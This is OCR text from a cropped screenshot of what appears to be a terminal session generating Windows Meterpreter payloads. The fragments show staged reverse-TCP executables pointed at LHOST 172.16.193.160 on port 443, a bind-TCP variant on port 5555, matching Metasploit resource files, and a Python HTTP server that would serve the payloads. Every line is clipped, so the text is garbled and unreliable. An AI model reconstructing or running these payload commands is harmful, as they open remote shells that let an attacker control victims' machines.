
s-meterpreter-staged-bind-tcp-5555-exe.rc'

)?: python2 -m SimpleHTTPServer 8080

oad, using the IP address of the eth0 interface as
.4)

reverse_tcp)

er/reverse_tcp -f exe \

one LHOST=172.16.193.160 LPORT=443 \

verse-tcp-443.exe'

/windows-meterpreter-staged-reverse-tcp-443.e
terpreter-staged-reverse-tcp-443-exe.rc'

s-meterpreter-staged-reverse-tcp-443-exe.rc'

)?: python2 -m SimpleHTTPServer 8080
